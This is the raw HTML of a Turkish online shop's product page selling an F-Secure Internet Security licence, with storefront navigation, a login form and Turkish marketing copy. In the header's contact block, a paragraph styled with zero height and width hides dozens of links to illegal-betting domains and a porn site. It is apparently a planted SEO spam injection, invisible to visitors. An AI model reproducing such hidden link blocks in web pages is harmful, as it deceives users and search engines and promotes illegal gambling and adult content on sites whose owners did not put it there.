

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/
body_size: 20876
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>Antivirüs &amp; Güvenlik :: F-Secure Total :: F‑Secure Internet Security</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>

    <meta name="description"
          content="F‑Secure Internet Security lisans key satın al İnternet Güvenliği Çin Seddi ni edinin Hâlâ birini mi arıyorsunuz? Hiç şüphe yok ki F-Secure Internet Security her türlü çevrimiçi etkinliğe karşı en iyi ve en güvenilir zırh Gerçekten de F-güvenli İnternet Güvenliği gizliliğinizi koruduğu ve"/>



    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/" />
            



    <!-- Inline script moved to the bottom of the page -->
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="Antivirüs &amp; Güvenlik :: F-Secure Total :: F‑Secure Internet Security" />
<meta property="og:description" content="F‑Secure Internet Security lisans key satın al İnternet Güvenliği Çin Seddi ni edinin Hâlâ birini mi arıyorsunuz? Hiç şüphe yok ki F-Secure Internet Security her türlü çevrimiçi etkinliğe karşı en iyi ve en güvenilir zırh Gerçekten de F-güvenli İnternet Güvenliği gizliliğinizi koruduğu ve" />
<meta property="og:url" content="https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/" />
    <meta property="og:image" content="https://www.lisans24.com/images/detailed/8/f-secure-internet-security.jpg" />




    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.f668665e4534232a477ea9aba6fb98581747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1053183931"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=452" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="6fc35487acb499cf5d9d5e24bdcbe9d2" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D452"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=452" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=452" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="6fc35487acb499cf5d9d5e24bdcbe9d2" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="6fc35487acb499cf5d9d5e24bdcbe9d2" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
        										
	            <div class="container-fluid-row main-content-grid">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <!-- Inline script moved to the bottom of the page -->
<div class="ty-product-block ty-product-detail">
    <div class="ty-product-block__wrapper clearfix">
            <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="sku" content="4260654333251" />
        <meta itemprop="name" content="F‑Secure Internet Security" />
        <meta itemprop="description" content="F‑Secure Internet Security lisans key satın al

İnternet Güvenliği Çin Seddi&#039;ni edinin
Hâlâ birini mi arıyorsunuz?&amp;nbsp;Hiç şüphe yok ki F-Secure Internet Security, her türlü çevrimiçi etkinliğe karşı en iyi ve en güvenilir zırh.&amp;nbsp;Gerçekten de, F-güvenli İnternet Güvenliği, gizliliğinizi koruduğu ve onlar için iyi bir çevrimiçi ortam yarattığı için çocuklarınız için en güvenli seçenektir.&amp;nbsp;Bu yazılım ile yanınızda olup, herhangi bir risk almadan istediğiniz her şeyi yapabilir ve erişebilirsiniz.


Windows PC&#039;nizi koruyun ve F-Secure Internet Security&#039;yi yükleyin
Cihazlarınızı internette gezinmek, çevrimiçi alışveriş yapmak ve çevrimiçi bankacılığı korkusuzca kullanmak için kullanmanıza, Ödüllü koruma Yazılımı F-Secure internet güvenliği ile izin verilir.&amp;nbsp;F-Secure Internet Security, sizi ve bilgisayarlarınızı kötü amaçlı yazılım, bilgisayar korsanları ve kimlik hırsızlığı gibi her türlü tehlikeye karşı otomatik olarak korur.&amp;nbsp;Antivirüsünüz olarak F-Secure olan bu yazılım, aklınızı her türlü endişeden kurtaracak çünkü yapmayı vaat ettiği şeyi ve daha fazlasını sunuyor.
Aile kuralları
Günümüzde ve teknolojik gelişmelerin farkında olarak, çoğu insan interneti çok genç yaşta kullanmaya devam ediyor.&amp;nbsp;Bu nedenle, çocukların interneti ziyaret ederken genellikle yaşlarına uygun olmayan içeriklerle karşılaşmaları gerektiği gerçeğini görmezden gelemeyiz.&amp;nbsp;F-Secure Internet Security, sonuçlarınızdan uygunsuz veya müstehcen resimleri yasaklamanıza yardımcı olabilecek filtreler oluşturmanıza olanak tanır.&amp;nbsp;Bu Antivirüs, interneti her yaş için uygun bir ortam haline getirmeye yardımcı olur.
Bankacılık koruması
Bankanız veya kredi kartı şirketiniz gibi finansal web siteleriyle işlem yaparken, bankacılık koruması ekstra bir güvenlik katmanı sağlar.&amp;nbsp;Çevrimiçi hırsızların sayısı gün geçtikçe arttığından, F-Secure Internet Security sizi tüm alışverişlerinizi hiç endişelenmeden yapmanız için donatıyor, çünkü gelişmiş teknolojiler ve tüm yeni çevrimiçi zararlı türlerine alışan çok akıllı bir AI ile doludur. saldırılar.
Etkili Antivirüs
F-Secure Internet Security, çok etkili ve verimli bir Antivirüs.&amp;nbsp;Cihazlarınızı virüslerden, fidye yazılımlarından ve casus yazılımlardan koruyan dünyanın en iyi virüs koruması olduğuna şüphe yok.&amp;nbsp;Bilinen tehditleri arar, tüm programların davranışlarını gözlemler ve şüpheli davranışlar konusunda uyarır.&amp;nbsp;Kötü amaçlı yazılımları hızla engellemeyi veya kaldırmayı amaçlar." />
                    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/8/f-secure-internet-security.jpg" />
        
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <link itemprop="url" href="https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/" />
            <link itemprop="availability" href="https://schema.org/OutOfStock" />
                            <meta itemprop="priceCurrency" content="TRY"/>
                <meta itemprop="price" content="429"/>
                    </div>

        
        
        
    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/8/f-secure-internet-security.jpg">


    </div>

                                



































            
                                    <h1 class="ty-product-block-title" ><bdi>F‑Secure Internet Security</bdi></h1>
                
                <div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="Antivirüs &amp; Güvenlik" /><bdi>Antivirüs &amp; Güvenlik</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/antivirus-guvenlik/f-secure-total/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="F-Secure Total" /><bdi>F-Secure Total</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>F‑Secure Internet Security</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>

            

            <div>
                <div class="sticky-block">

                    <div class="product-block-title-rt clearfix">
                        
                            <div class="ty-product-block__rating">
                                                                                                    <div class="ty-discussion__rating-wrapper">
                                        <span class="ty-nowrap no-rating"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                            </div>
                                                            </div>
                        

                        
                        <div class="ty-product-block__sku">
                                                        <div class="ty-control-group ty-sku-item cm-hidden-wrapper cm-reload-452" id="sku_update_452"><input type="hidden" name="appearance[show_sku]" value="1" /><label class="ty-control-group__label" id="sku_452">KOD:</label><span class="ty-control-group__item">4260654333251</span><!--sku_update_452--></div>
                        </div>
                    </div>

                    <div class="ypi-product-block__left">
                                                   <div class="span8 ty-product-block__img-wrapper not-thumb-col">
                            
                                                            <div class="ypi-product-block__img cm-reload-452" data-ca-previewer="true" id="product_images_452_update">
                                    


    
    
    
	
<div class="ab_vg-images-wrapper clearfix" data-ca-previewer="true">
    <div class="ab-vg-vertical-thumbnails ab-vg-cols" style="position: relative;overflow: hidden;float:right;width:-webkit-calc(100% - 0px);width:calc(100% - 0px);max-height:504px">
                                                
            
    
        <div id="product_images_4526955d3bcd5e5e" class="ty-product-img cm-preview-wrapper ty-float-right">
            

            
            
            
                        
    
